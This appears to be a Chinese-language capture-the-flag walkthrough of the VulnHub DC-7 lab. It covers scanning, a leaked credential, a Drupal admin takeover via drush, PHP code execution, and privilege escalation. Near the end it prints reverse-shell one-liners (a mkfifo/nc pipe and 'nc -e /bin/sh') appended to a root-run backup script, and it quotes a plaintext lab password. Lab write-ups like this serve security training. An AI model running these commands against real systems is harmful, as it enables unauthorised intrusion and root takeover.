下载地址:https://www.vulnhub.com/entry/dc-7,356/



nmap -sT -sV -p- -T5 192.168.49.21

我们进到80端口,作者提示我们不是爆破和字典攻击,让我们跳出box



在左下角留了一个用户,应该是Twitter的,老外都爱用Twitter

果然





我们把github上的内容下载下来,查看到了一个配置文件给到了一个账号和密码

dc7user: MdR3xOgB7#dW

连上ssh后在dc7user的home目录下发现了gpg加密的website.sql文件和一个mbox邮件

邮件内容大概为,执行backups.sh文件,备份数据库,任务是定期执行的,根据收件时间间隔判断是15分钟左右一次



去看看这个文件

这个执行文件的拥有者是root,root所属组是www-data,所以拿到www-data权限,修改这个可执行文件,等待文件自动执行就可以反弹回一个rootshell





里面用到了drush命令个gpg命令,尝试用gpg解密加密文件失败(太菜了不会用),然后看了一下drush,他是一个drupal的命令行管理软件,看了一下帮助文档有个选项可以修改用户密码



尝试运行

被拒绝了,百度google了半天发现,可能要cd到/var/www/html里才能运行成功

ok,现在去后台看看



后台文本编辑模块是没有PHP的,需要自己添加(我已经添加上了)

下载模块

https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz

下载成功 点击Enable启用模块

选中PHP添加进去



保存,开启客户端监听,访问那个页面

shell已经拿到了



直接去修改/opt/script/backup.sh

echo “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.129 9000 >/tmp/f” >> backups.sh

(这段payload是看师傅们都用的这个,用到了命名管道,不懂的朋友可以自己百度一下,但是我不太懂为什么要用一段这么复杂的命令,后面我用nc也能成功弹回一个rootshell)

然后就等待文件自动执行吧,等一会儿,看邮箱间隔是15分钟大概

等到后就是root权限

尝试使用nc –e /bin/sh 192.168.49.129 9001

也成功了

欢迎师傅们指点